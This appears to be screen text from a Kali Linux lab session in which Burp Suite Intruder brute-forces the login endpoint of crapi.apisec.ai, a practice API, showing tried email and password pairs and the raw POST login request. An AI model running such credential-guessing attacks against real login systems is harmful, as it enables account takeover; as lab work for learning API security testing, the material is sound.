 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a...
1 2 3 4 2 12:27
2. Intruder attack of http://crapi.apisec.ai
Attack Save
2. Intruder attack of http://crapi.apisec.ai Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 319 699
1 user@mail.com Asdf1234 500 235 543
2 carappi@mail.com Asdf1234 500 233 543
3 toyap82819@paxnw.com Asdf1234 500 235 543
4 dharshanjiju001@gmail.com Asdf1234 500 247 543
5 user@mail.com Asdses1232 500 238 543
6 carappi@mail.com Asdses1232 500 245 543
7 toyap82819@paxnw.com Asdses1232 500 234 543
8 dharshanjiju001@gmail.com Asdses1232 500 239 543
9 user@mail.com Apasswrd@132 500 246 543
Request Response
Pretty Raw Hex \n
1 POST /identity/api/auth/login HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://crapi.apisec.ai/login
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: http://crapi.apisec.ai
11 Connection: keep-alive
12
13 {
"email":"toyap82819@paxnw.com",
"password":"Asdf1234"
}
Search 0 highlights
Finished
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
25°C
Heavy rain
Search
D
56
ENG
IN
21:57
06-10-2024
PRE